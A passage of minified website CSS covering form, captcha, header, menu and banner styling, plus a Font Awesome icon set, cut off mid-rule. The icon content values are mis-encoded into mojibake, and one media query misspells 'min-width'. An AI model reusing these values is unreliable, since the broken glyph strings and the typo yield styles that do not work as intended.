.captcha-wrap .btn-grp .shape-color{fill:silver !important;}.home-form-out.footer-form .home-form .captcha-wrap .btn-grp,.home-form-out.footer-form .home-form .submit-bttn{float:right !important;}.captcha-wrap #option_2,.captcha-wrap #option_3,.captcha-wrap #option_5,.captcha-wrap #option_7,.captcha-wrap #option_8,.captcha-wrap #option_9,.said-captcha-wrap #option_6{float:right;margin-bottom:10px;}.side-f-hgt{height:auto;}.wait-contactform-contact3{position:relative;float:left !important;overflow:hidden;left:0 !important;}.wait-contactform-contact6{position:relative;float:right !important;overflow:hidden;left:0 !important;}#optionre_1{float:right;margin-bottom:10px;transform:scale(.77);transform-origin:right;}.wait-contactform-contact8{position:relative !important;right:5px;width:125px;bottom:initial;}#formcontact_9 .modal-footer{padding:0 !important;}.home-form .capcha-hight{min-height:auto;margin-top:20px;float:right;}#formcontact_9 .plz{float:right;}.home-form-out .home-form .submit-bttn{float:right;margin-top:10px !important;}.home-form .submit-bttn{margin-top:10px !important;}.wait-contactform-contact1 .pls-wait-text-contact{color:#fff !important;}@media screen and (mim-width:1119px){.inner-left-wrap iframe{transform:scale(.8);transform-origin:0 0;}}@media screen and (max-width:1119px){.home-form .capcha-hight{margin-top:0;}.inner-left-wrap .side-form .said-captcha-wrap .submit-bttn{margin-left:0;}.wait-contactform-contact9{position:relative !important;float:right;}.home-form-out.footer-form .home-form{padding:0;}.exper-partn img,.header-fixed .exper-partn img{width:289px;}.header-wrap .requst-bttn2{font-size:14px;margin:19px 48px 0 0;}.header-wrap .ph-top{margin-right:21px;}.captcha-wrap #option_3{width:100%;transform:scale(.77);-webkit-transform:scale(.77);transform-origin:0 0;-webkit-transform-origin:0 0;}}@media screen and (max-width:991px){.header-wrap .requst-bttn2{font-size:14px;margin:19px 81px 0 0;}.exper-partn img{width:253px;float:right;}.home-form-out .home-form .captcha-wrap{padding:0 !important;margin-top:0 !important;}.captcha-wrap #option_2,.captcha-wrap #option_5{width:100%;transform:scale(.77);-webkit-transform:scale(.77);transform-origin:0 0;-webkit-transform-origin:0 0;}.captcha-wrap #option_3,.captcha-wrap #option_9,.said-captcha-wrap #option_6{width:100%;float:left;margin-bottom:0;transform:scale(.77);-webkit-transform:scale(.77);transform-origin:0 0;-webkit-transform-origin:0 0;}}@media screen and (max-width:767px){.home-form .capcha-hight{margin-top:0;float:right;}.wait-contactform-contact9{width:125px !important;}.wait-contactform-contact9 .pls-wait-text-contact{margin-left:10px;}.wait-contactform-contact3,.wait-contactform-contact6{float:right !important;}.wait-contactform-contact1{position:relative !important;top:inherit !important;right:inherit !important;}.request-info-content input[type=reset]{right:65px;}.exper-partn img{width:253px;float:none;}.inner-left-wrap .side-form .said-captcha-wrap .submit-bttn{margin-left:0;}.header-wrap .requst-bttn2{width:200px;text-align:center;margin:16px auto;display:inherit;}}.said-captcha-wrap #option_6{width:100%;}@media screen and (max-width:1119px){.said-captcha-wrap #option_6{width:100%;transform:scale(.77);transform-origin:0;}}.pro-nav-left,.pro-nav-right{color:#fff;background:#e11919;padding:1px 15px 5px;font-size:18px;margin-top:20px;transition:all .5s ease;position:relative;}.pro-nav-left:hover,.pro-nav-right:hover{background:#093794;color:#fff;}.pro-nav-right{float:left;padding-left:35px;}.pro-nav-left{float:right;padding-right:35px;}.pro-nav-right .fa{position:absolute;top:3px;left:4px;}.pro-nav-left .fa{position:absolute;top:3px;right:4px;}@media (max-width:479px){.pro-nav-left,.pro-nav-right{font-size:15px;}}.home-form-out{width:100%;background:#333 !important;}.mid-content-wrap h2{color:#e01919;font-size:17px;padding:0 0 20px;margin-top:10px;margin-bottom:0;font-weight:400;line-height:18px;}.content-gray-out .content-gray-wrap h2{font-size:20px;color:#433234;margin:0 0 20px;font-weight:400;}.content-gray-out .content-gray-wrap h2 a{color:#433234;}.content-gray-out .content-gray-wrap h2 a:hover{color:#e11919;text-decoration:none;}@media (max-width:767px){.content-gray-out .content-gray-wrap h2{margin-top:35px;font-size:15px;}}@media (max-width:380px){#option_1{transform:scale(.77);transform-origin:right;}#optionre_1{transform:scale(.77);transform-origin:right;}}.inner-right-wrap .span-h5{margin:15px 0;font-size:20px;font-weight:400;color:#002489;}.inner-right-wrap .span-h6{font-weight:700;font-size:.67em;}.example-sec .top-steps-sec .style-number{font-size:30px;font-weight:600;color:#e01919;vertical-align:bottom;padding-right:10px;}.inner-right-wrap ol{font-size:16px;}.inner-right-wrap ol li{padding-bottom:10px;}figure.canvas-area-fig{position:relative;overflow:hidden;}figure.canvas-area-fig a.image-area{position:absolute;width:20%;height:75px;bottom:20%;}figure.canvas-area-fig a.area1{left:7%;}figure.canvas-area-fig a.area2{left:30%;}figure.canvas-area-fig a.area3{left:51%;}figure.canvas-area-fig a.area4{left:73%;}@media (max-width:1199px){figure.canvas-area-fig a.image-area{height:8vh;}}@media (max-width:991px){figure.canvas-area-fig a.image-area{height:8vh;}}@media (max-width:767px){figure.canvas-area-fig a.image-area{height:70px;}}@media (max-width:481px){figure.canvas-area-fig a.image-area{height:45px;}}figure.mb-0{margin-bottom:0;}.resource-page p.main-title.red{font-size:30px;font-weight:800;line-height:1.2;text-align:center;color:#e11919;margin-bottom:10px;}.resource-page p.sub-title.md{font-size:18px;font-weight:bold;}.resource-page p.text-center{text-align:center;}.resource-page p.sm{font-size:14px;}.resource-page .list-wrap .number-list{color:#e11919;font-size:22px;font-weight:600;float:left;margin-top:-2px;}.resource-page .list-wrap .cnt-wrap{padding-left:20px;}.resource-page .list-wrap .cnt-wrap .h2{font-size:21px;font-weight:600;color:#000;text-transform:uppercase;margin:0 0 8px;}.red-txt{color:#e11919;}@media only screen and (min-width:1025px) and (max-width:1199px){.main-nav>ul>li{margin-right:3px;}.inner-banner-out .plane-svg{top:37% !important;}}@media only screen and (min-width:1120px) and (max-width: 1199px){.inner-banner-out{margin-top:170px;}}.social-wrap{display:flex;flex-wrap:wrap;}.social-wrap figure{margin-right:10px;}figure.social-fig-svg.fb{width:41px;}.header-wrap .ph-top{display:flex;margin-left:auto;align-items:center;justify-content:flex-end;padding-right:12px;}@media only screen and (max-width: 767px){.header-wrap .ph-top{justify-content:center;margin-right:0;}.inner-banner-out .plane-svg{top:40px !important;}}.header-wrap .social-wrap{display:flex;align-items:center;}@media only screen and (max-width: 991px){.header-wrap .ph-top a{font-size:16px;}}.header-wrap .social-wrap .social-fig-svg{width:28px;}.header-wrap .social-wrap figure.social-fig-svg.fb{width:34px;}.blog-left-wrap{border:1px solid #e6e6e6;padding:25px 20px 70px;margin-bottom:20px;color:#595654;font-size:14px;line-height:22px;}.blog-left-wrap a{font-size:14px !important;}.blog-left-wrap .inner-right-wrap{margin-top:30px;}.blog-left-wrap ol li strong{margin-right:5px;}@media only screen and (max-width: 1200px){.canada img{width:150px !important;height:30px !important;}.usps img{width:150px !important;height:22px !important;}}@media only screen and (max-width: 767px){.SeamusBarton{margin:0 auto !important;display:block;float:none !important;}}.home-logo-flx img{width:auto !important;}@media (min-width: 1199px){.home-logo-flx{display:flex;}}@media screen and (min-width: 1025px){.mob-btn{display:none;}.main-nav .primeMenu{display:none;}}.top_menu{display:inline-flex;float:right;padding-right:30px;position:relative;z-index:3;}@media (max-width: 1024px){.top_menu{display:none;}}@media (min-width: 1025px){.top_menu{padding-top:21px;}.home .top_menu{padding-top:27px;}.top_menu > ul{align-items:center;display:inline-flex;margin:0;padding:0;}.top_menu > ul > li{position:relative;}.top_menu > ul > li:before{background-color:#d9d9d9;content:"";display:none;height:26px;position:absolute;right:0;top:50%;transform:translateY(-50%);width:1px;}.top_menu > ul > li:not(:last-child):before{display:block;}.top_menu > ul > li:first-child > a{padding-left:0;}.top_menu > ul > li:last-child > a{padding-right:0;}.top_menu > ul > li a{align-items:center;color:#000;display:inline-flex;font-size:15px;font-weight:400;height:30px;line-height:1;padding:0 20px;}.top_menu > ul > li a:hover{color:#e11919;}.top_menu > ul > li ul{background-color:#fefefe;border:1px solid #f1f1f1;display:none;left:0;margin:0;padding:0;position:absolute;top:38px;width:220px;}.top_menu > ul > li ul a{font-size:14px;height:auto;padding:8px 15px;width:100%;}.top_menu > ul > li:hover ul{display:block;}.top_menu > ul > li.current-menu-item a,.top_menu > ul > li.current_page_parent a{color:#e11919;}.top_menu > ul > li.current-menu-item li a,.top_menu > ul > li.current_page_parent li a{color:#000;}.top_menu > ul > li.current-menu-item li a:hover,.top_menu > ul > li.current_page_parent li a:hover{color:#e11919;}.top_menu > ul > li.current-menu-item li.current-menu-item a,.top_menu > ul > li.current_page_parent li.current-menu-item a{background-color:#e11919;color:#fff;}.top_menu > ul > li.submenu{position:relative;}.top_menu > ul > li.submenu > a{padding-right:38px;}.top_menu > ul > li.submenu:after{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #000;content:"";pointer-events:none;position:absolute;right:20px;top:20px;}.home .top_menu > ul > li.submenu:after{top:15px;}}body .inner-banner-out{height:unset !important;}.inner-banner-out{--inner-banner-font-size:80px;--inner-banner-border-size:60px;--inner-banner-mail-svg-size:500px;--inner-banner-text-gap:14px;--inner-banner-border-trans:-4px;}@media (max-width: 1199px){.inner-banner-out{--inner-banner-font-size:60px;--inner-banner-border-size:46px;--inner-banner-mail-svg-size:400px;--inner-banner-text-gap:10px;--inner-banner-border-trans:1px;}}@media (max-width: 767px){.inner-banner-out{--inner-banner-font-size:45px;--inner-banner-border-size:38px;--inner-banner-mail-svg-size:300px;--inner-banner-text-gap:7px;--inner-banner-border-trans:4px;}}@media (max-width: 574px){.inner-banner-out{--inner-banner-font-size:30px;--inner-banner-border-size:28px;--inner-banner-mail-svg-size:250px;--inner-banner-text-gap:4px;}}.inner-banner-out span.ss.span-banner{font-size:var(--inner-banner-font-size) !important;font-weight:600 !important;margin-top:var(--inner-banner-text-gap) !important;}.inner-banner-out span.ss.span-banner::after{width:3px !important;height:var(--inner-banner-border-size) !important;margin-left:13px !important;transform:translateY(var(--inner-banner-border-trans)) !important;}.inner-banner-out .banner-sf{width:-moz-max-content;width:max-content;}.inner-banner-out .plane-svg{left:auto;right:0px;bottom:auto;top:140px;width:var(--inner-banner-mail-svg-size);}.inner-banner-out .banner{padding-top:20px !important;padding-bottom:120px !important;}@media (min-width: 768px){:root{--header-height-value:105px;}}@media (min-width: 1200px){:root{--header-height-value:147px;}}body .hide-banner{margin-top:var(--header-height-value) !important;}body .new-banner{margin-top:var(--header-height-value) !important;}body .new-banner .inner-banner-out{margin-top:var(--header-height-value) !important;}@media (min-width: 300px) and (max-width: 575px){body .header-wrap{padding-top:30px !important;}}@media (max-width: 767px){.inner-banner-out .banner{padding-top:0px !important;padding-bottom:90px !important;}body.home .header-wrap{margin-top:0 !important;padding-top:80px !important;}}html{padding-top:0px !important;}body.home{padding-top:var(--header-height-value) !important;}.footer-wrap-out .social-wrap{margin-bottom:20px;}.header-wrap{padding:12px 0 18px !important;}@media (min-width: 1025px){.header-wrap .row{display:flex;align-items:center;}.header-wrap .row .col-md-10{display:flex;align-items:center;flex-direction:row-reverse;justify-content:end;gap:20px;padding:0;}.header-wrap .row .col-md-10 .requst-bttn2{margin:0 !important;}.header-wrap .col-md-10 .ph-top{margin-left:unset !important;font-size:30px;margin:0 !important;}.header-wrap .col-md-10 .top_menu{padding:0px !important;}}[class^="icon-"],[class*=" icon-"]{font-family:"icon-rss";font-style:normal;font-weight:normal;line-height:1em;}.icon-twitter{}.icon-facebook{}.icon-rss{}.icon-pinterest-circled{}.icon-gplus{}.icon-linkedin{}.icon-twitter{}.icon-facebook{}.icon-rss{}.icon-pinterest-circled{}.icon-gplus{}.icon-linkedin{}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"icon-rss";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.icon-twitter:before{content:"ï‚™";}.icon-facebook:before{content:"ï‚š";}.icon-rss:before{content:"ï‚ž";}.icon-pinterest-circled:before{content:"ïƒ’";}.icon-gplus:before{content:"ïƒ•";}.icon-linkedin:before{content:"ïƒ¡";}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"icon-rss";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%;}.fa-2x{font-size:2em;}.fa-3x{font-size:3em;}.fa-4x{font-size:4em;}.fa-5x{font-size:5em;}.fa-fw{width:1.28571429em;text-align:center;}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none;}.fa-ul > li{position:relative;}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center;}.fa-li.fa-lg{left:-1.85714286em;}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em;}.fa-pull-left{float:left;}.fa-pull-right{float:right;}.fa.fa-pull-left{margin-right:.3em;}.fa.fa-pull-right{margin-left:.3em;}.pull-right{float:right;}.pull-left{float:left;}.fa.pull-left{margin-right:.3em;}.fa.pull-right{margin-left:.3em;}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1);}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none;}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle;}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center;}.fa-stack-1x{line-height:inherit;}.fa-stack-2x{font-size:2em;}.fa-inverse{color:#fff;}.fa-glass:before{content:"ï€€";}.fa-music:before{content:"ï€";}.fa-search:before{content:"ï€‚";}.fa-envelope-o:before{content:"ï€ƒ";}.fa-heart:before{content:"ï€„";}.fa-star:before{content:"ï€…";}.fa-star-o:before{content:"ï€†";}.fa-user:before{content:"ï€‡";}.fa-film:before{content:"ï€ˆ";}.fa-th-large:before{content:"ï€‰";}.fa-th:before{content:"ï€Š";}.fa-th-list:before{content:"ï€‹";}.fa-check:before{content:"ï€Œ";}.fa-remove:before,.fa-close:before,.fa-times:before{content:"ï€";}.fa-search-plus:before{content:"ï€Ž";}.fa-search-minus:before{content:"ï€";}.fa-power-off:before{content:"ï€‘";}.fa-signal:before{content:"ï€’";}.fa-gear:before,.fa-cog:before{content:"ï€“";}.fa-trash-o:before{content:"ï€”";}.fa-home:before{content:"ï€•";}.fa-file-o:before{content:"ï€–";}.fa-clock-o:before{content:"ï€—";}.fa-road:before{content:"ï€˜";}.fa-download:before{content:"ï€™";}.fa-arrow-circle-o-down:before{content:"ï€š";}.fa-arrow-circle-o-up:before{content:"ï€›";}.fa-inbox:before{content:"ï€œ";}.fa-play-circle-o:before{content:"ï€";}.fa-rotate-right:before,.fa-repeat:before{content:"ï€ž";}.fa-refresh:before{content:"ï€¡";}.fa-list-alt:before{content:"ï€¢";}.fa-lock:before{content:"ï€£";}.fa-flag:before{content:"ï€¤";}.fa-headphones:before{content:"ï€¥";}.fa-volume-off:before{content:"ï€¦";}.fa-volume-down:before{content:"ï€§";}.fa-volume-up:before{content:"ï€¨";}.fa-qrcode:before{content:"ï€©";}.fa-barcode:before{content:"ï€ª";}.fa-tag:before{content:"ï€«";}.fa-tags:before{content:"ï€¬";}.fa-book:before{content:"ï€­";}.fa-bookmark:before{content:"ï€®";}.fa-print:before{content:"ï€¯";}.fa-camera:before{content:"ï€°";}.fa-font:before{content:"ï€±";}.fa-bold:before{content:"ï€²";}.fa-italic:before{content:"ï€³";}.fa-text-height:before{content:"ï€´";}.fa-text-width:before{content:"ï€µ";}.fa-align-left:before{content:"ï€¶";}.fa-align-center:before{content:"ï€·";}.fa-align-right:before{content:"ï€¸";}.fa-align-justify:before{content:"ï€¹";}.fa-list:before{content:"ï€º";}.fa-dedent:before,.fa-outdent:before{content:"ï€»";}.fa-indent:before{content:"ï€¼";}.fa-video-camera:before{content:"ï€½";}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"ï€¾";}.fa-pencil:before{content:"ï€";}.fa-map-marker:before{content:"ï";}.fa-adjust:before{content:"ï‚";}.fa-tint:before{content:"ïƒ";}.fa-edit:before,.fa-pencil-square-o:before{content:"ï„";}.fa-share-square-o:before{content:"ï…";}.fa-check-square-o:before{content:"ï†";}.fa-arrows:before{content:"ï‡";}.fa-step-backward:before{content:"ïˆ";}.fa-fast-backward:before{content:"ï‰";}.fa-backward:before{content:"ïŠ";}.fa-play:before{content:"ï‹";}.fa-pause:before{content:"ïŒ";}.fa-stop:before{content:"ï";}.fa-forward:before{content:"ïŽ";}.fa-fast-forward:before{content:"ï";}.fa-step-forward:before{content:"ï‘";}.fa-eject:before{content:"ï’";}.fa-chevron-left:before{content:"ï“";}.fa-chevron-right:before{content:"ï”";}.fa-plus-circle:before{content:"ï•";}.fa-minus-circle:before{content:"ï–";}.fa-times-circle:before{content:"ï—";}.fa-check-circle:before{content:"ï˜";}.fa-question-circle:before{content:"ï™";}.fa-info-circle:before{content:"ïš";}.fa-crosshairs:before{content:"ï›";}.fa-times-circle-o:before{content:"ïœ";}.fa-check-circle-o:before{content:"ï";}.fa-ban:before{content:"ïž";}.fa-arrow-left:before{content:"ï ";}.fa-arrow-right:before{content:"ï¡";}.fa-arrow-up:before{content:"ï¢";}.fa-arrow-down:before{content:"ï£";}.fa-mail-forward:before,.fa-share:before{content:"ï¤";}.fa-expand:before{content:"ï¥";}.fa-compress:before{content:"ï¦";}.fa-plus:before{content:"ï§";}.fa-minus:before{content:"ï¨";}.fa-asterisk:before{content:"ï©";}.fa-exclamation-circle:before{content:"ïª";}.fa-gift:before{content:"ï«";}.fa-leaf:before{content:"ï¬";}.fa-fire:before{content:"ï­";}.fa-eye:before{content:"ï®";}.fa-eye-slash:before{content:"ï°";}.fa-warning:before,.fa-exclamation-triangle:before{content:"ï±";}.fa-plane:before{content:"ï²";}.fa-calendar:before{content:"ï³";}.fa-random:before{content:"ï´";}.fa-comment:before{content:"ïµ";}.fa-magnet:before{content:"ï¶";}.fa-chevron-up:before{content:"ï·";}.fa-chevron-down:before{content:"ï¸";}.fa-retweet:before{content:"ï¹";}.fa-shopping-cart:before{content:"ïº";}.fa-folder:before{content:"ï»";}.fa-folder-open:before{content:"ï¼";}.fa-arrows-v:before{content:"ï½";}.fa-arrows-h:before{content:"ï¾";}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"ï‚€";}.fa-twitter-square:before{content:"ï‚";}.fa-facebook-square:before{content:"ï‚‚";}.fa-camera-retro:before{content:"ï‚ƒ";}.fa-key:before{content:"ï‚„";}.fa-gears:before,.fa-cogs:before{content:"ï‚…";}.fa-comments:before{content:"ï‚†";}.fa-thumbs-o-up:before{content:"ï‚‡";}.fa-thumbs-o-down:before{content:"ï‚ˆ";}.fa-star-half:before{content:"ï‚‰";}.fa-heart-o:before{content:"ï‚Š";}.fa-sign-out:before{content:"ï‚‹";}.fa-linkedin-square:before{content:"ï‚Œ";}.fa-thumb-tack:before{content:"ï‚";}.fa-external-link:before{content:"ï‚Ž";}.fa-sign-in:before{content:"ï‚";}.fa-trophy:before{content:"ï‚‘";}.fa-github-square:before{content:"ï‚’";}.fa-upload:before{content:"ï‚“";}.fa-lemon-o:before{content:"ï‚”";}.fa-phone:before{content:"ï‚•";}.fa-square-o:before{content:"ï‚–";}.fa-bookmark-o:before{content:"ï‚—";}.fa-phone-square:before{content:"ï‚˜";}.fa-twitter:before{content:"ï‚™";}.fa-facebook-f:before,.fa-facebook:before{content:"ï‚š";}.fa-github:before{content:"ï‚›";}.fa-unlock:before{content:"ï‚œ";}.fa-credit-card:before{content:"ï‚";}.fa-feed:before,.fa-rss:before{content:"ï‚ž";}.fa-hdd-o:before{content:"ï‚ ";}.fa-bullhorn:before{content:"ï‚¡";}.fa-bell:before{content:"ïƒ³";}.fa-certificate:before{content:"ï‚£";}.fa-hand-o-right:before{content:"ï‚¤";}.fa-hand-o-left:before{content:"ï‚¥";}.fa-hand-o-up:before{content:"ï‚¦";}.fa-hand-o-down:before{content:"ï‚§";}.fa-arrow-circle-left:before{content:"ï‚¨";}.fa-arrow-circle-right:before{content:"ï‚©";}.fa-arrow-circle-up:before{content:"ï‚ª";}.fa-arrow-circle-down:before{content:"ï‚«";}.fa-globe:before{content:"ï‚¬";}.fa-wrench:before{content:"ï‚­";}.fa-tasks:before{content:"ï‚®";}.fa-filter:before{content:"ï‚°";}.fa-briefcase:before{content:"ï‚±";}.fa-arrows-alt:before{content:"ï‚²";}.fa-group:before,.fa-users:before{content:"ïƒ€";}.fa-chain:before,.fa-link:before{content:"ïƒ";}.fa-cloud:before{content:"ïƒ‚";}.fa-flask:before{content:"ïƒƒ";}.fa-cut:before,.fa-scissors:before{content:"ïƒ„";}.fa-copy:before,.fa-files-o:before{content:"ïƒ…";}.fa-paperclip:before{content:"ïƒ†";}.fa-save:before,.fa-floppy-o:before{content:"ïƒ‡";}.fa-square:before{content:"ïƒˆ";}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"ïƒ‰";}.fa-list-ul:before{content:"ïƒŠ";}.fa-list-ol:before{content:"ïƒ‹";}.fa-strikethrough:before{content:"ïƒŒ";}.fa-underline:before{content:"ïƒ";}.fa-table:before{content:"ïƒŽ";}.fa-magic:before{content:"ïƒ";}.fa-truck:before{content:"ïƒ‘";}.fa-pinterest:before{content:"ïƒ’";}.fa-pinterest-square:before{content:"ïƒ“";}.fa-google-plus-square:before{content:"ïƒ”";}.fa-google-plus:before{content:"ïƒ•";}.fa-money:before{content:"ïƒ–";}.fa-caret-down:before{content:"ïƒ—";}.fa-caret-up:before{content:"ïƒ˜";}.fa-caret-left:before{content:"ïƒ™";}.fa-caret-right:before{content:"ïƒš";}.fa-columns:before{content:"ïƒ›";}.fa-unsorted:before,.fa-sort:before{content:"ïƒœ";}.fa-sort-down:before,.fa-sort-desc:before{content:"ïƒ";}.fa-sort-up:before,.fa-sort-asc:before{content:"ïƒž";}.fa-envelope:before{content:"ïƒ ";}.fa-linkedin:before{content:"ïƒ¡";}.fa-rotate-left:before,.fa-undo:before{content:"ïƒ¢";}.fa-legal:before,.fa-gavel:before{content:"ïƒ£";}.fa-dashboard:before,.fa-tachometer:before{content:"ïƒ¤";}.fa-comment-o:before{content:"ïƒ¥";}.fa-comments-o:before{content:"ïƒ¦";}.fa-flash:before,.fa-bolt:before{content:"ïƒ§";}.fa-sitemap:before{content:"ïƒ¨";}.fa-umbrella:before{content:"ïƒ©";}.fa-paste:before,.fa-clipboard:before{content:"ïƒª";}.fa-lightbulb-o:before{content:"ïƒ«";}.fa-exchange:before{content:"ïƒ¬";}.fa-cloud-download:before{content:"ïƒ­";}.fa-cloud-upload:before{content:"ïƒ®";}.fa-user-md:before{content:"ïƒ°";}.fa-stethoscope:before{content:"ïƒ±";}.fa-suitcase:before{content:"ïƒ²";}.fa-bell-o:before{content:"ï‚¢";}.fa-coffee:before{content:"ïƒ´";}.fa-cutlery:before{content:"ïƒµ";}.fa-file-text-o:before{content:"ïƒ¶";}.fa-building-o:before{content:"ïƒ·";}.fa-hospital-o:before{content:"ïƒ¸";}.fa-ambulance:before{content:"ïƒ¹";}.fa-medkit:before{content:"ïƒº";}.fa-fighter-jet:before{content:"ïƒ»";}.fa-beer:before{content:"ïƒ¼";}.fa-h-square:before{content:"ïƒ½";}.fa-plus-square:before{content:"ïƒ¾";}.fa-angle-double-left:before{content:"ï„€";}.fa-angle-double-right:before{content:"ï„";}.fa-angle-double-up:before{content:"ï„‚";}.fa-angle-double-down:before{content:"ï„ƒ";}.fa-angle-left:before{content:"ï„„";}.fa-angle-right:before{content:"ï„…";}.fa-angle-up:before{content:"ï„†";}.fa-angle-down:before{content:"ï„‡";}.fa-desktop:before{content:"ï„ˆ";}.fa-laptop:before{content:"ï„‰";}.fa-tablet:before{content:"ï„Š";}.fa-mobile-phone:before,.fa-mobile:before{content:"ï„‹";}.fa-circle-o:before{content:"ï„Œ";}.fa-quote-left:before{content:"ï„";}.fa-quote-right:before{content:"ï„Ž";}.fa-spinner:before{content:"ï„";}.fa-circle:before{content:"ï„‘";}.fa-mail-reply:before,.fa-reply:before{content:"ï„’";}.fa-github-alt:before{content:"ï„“";}.fa-folder-o:before{content:"ï„”";}.fa-folder-open-o:before{content:"ï„•";}.fa-smile-o:before{content:"ï„˜";}.fa-frown-o:before{content:"ï„™";}.fa-meh-o:before{content:"ï„š";}.fa-gamepad:before{content:"ï„›";}.fa-keyboard-o:before{content:"ï„œ";}.fa-flag-o:before{content:"ï„";}.fa-flag-checkered:before{content:"ï„ž";}.fa-terminal:before{content:"ï„ ";}.fa-code:before{content:"ï„¡";}.fa-mail-reply-all:before,.fa-reply-all:before{content:"ï„¢";}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"ï„£";}.fa-location-arrow:before{content:"ï„¤";}.fa-crop:before{content:"ï„¥";}.fa-code-fork:before{content:"ï„¦";}.fa-unlink:before,.fa-chain-broken:before{content:"ï„§";}.fa-question:before{content:"ï„¨";}.fa-info:before{content:"ï„©";}.fa-exclamation:before{content:"ï„ª";}.fa-superscript:before{content:"ï„«";}.fa-subscript:before{content:"ï„¬";}.fa-eraser:before{content:"ï„­";}.fa-puzzle-piece:before{content:"ï„®";}.fa-microphone:before{content:"ï„°";}.fa-microphone-slash:before{content:"ï„±";}.fa-shield:before{content:"ï„²";}.fa-calendar-o:before{content:"ï„³";}.fa-fire-extinguisher:before{content:"ï„´";}.fa-rocket:before{content:"ï„µ";}.fa-maxcdn:before{content:"ï„¶";}.fa-chevron-circle-left:before{content:"ï„·";}.fa-chevron-circle-right:before{content:"ï„¸";}.fa-chevron-circle-up:before{content:"ï„¹";}.fa-chevron-circle-down:before{content:"ï„º";}.fa-html5:before{content:"ï„»";}.fa-css3:before{content:"ï„¼";}.fa-anchor:before{content:"ï„½";}.fa-unlock-alt:before{content:"ï„¾";}.fa-bullseye:before{content:"ï…€";}.fa-ellipsis-h:before{content:"ï…";}.fa-ellipsis-v:before{content:"ï…‚";}.fa-rss-square:before{content:"ï…ƒ";}.fa-play-circle:before{content:"ï…„";}.fa-ticket:before{content:"ï……";}.fa-minus-square:before{content:"ï…†";}.fa-minus-square-o:before{content:"ï…‡";}.fa-level-up:before{content:"ï…ˆ";}.fa-level-down:before{content:"ï…‰";}.fa-check-square:before{content:"ï…Š";}.fa-pencil-square:before{content:"ï…‹";}.fa-external-link-square:before{content:"ï…Œ";}.fa-share-square:before{content:"ï…";}.fa-compass:before{content:"ï…Ž";}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"ï…";}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"ï…‘";}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"ï…’";}.fa-euro:before,.fa-eur:before{content:"ï…“";}.fa-gbp:before{content:"ï…”";}.fa-dollar:before,.fa-usd:before{content:"ï…•";}.fa-rupee:before,.fa-inr:before{content:"ï…–";}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"ï…—";}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"ï…˜";}.fa-won:before,.fa-krw:before{content:"ï…™";}.fa-bitcoin:before,.fa-btc:before{content:"ï…š";}.fa-file:before{content:"ï…›";}.fa-file-text:before{content:"ï…œ";}.fa-sort-alpha-asc:before{content:"ï…";}.fa-sort-alpha-desc:before{content:"ï…ž";}.fa-sort-amount-asc:before{content:"ï… 